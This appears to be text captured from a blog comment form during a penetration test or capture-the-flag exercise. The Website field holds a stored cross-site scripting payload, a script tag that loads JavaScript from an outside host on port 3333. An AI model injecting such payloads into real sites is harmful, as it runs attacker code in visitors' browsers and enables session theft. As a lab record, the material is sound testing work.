 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
a
Name *
Email *
a
test@test.com
Website
<script src=http://10.10.14.46:3333/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment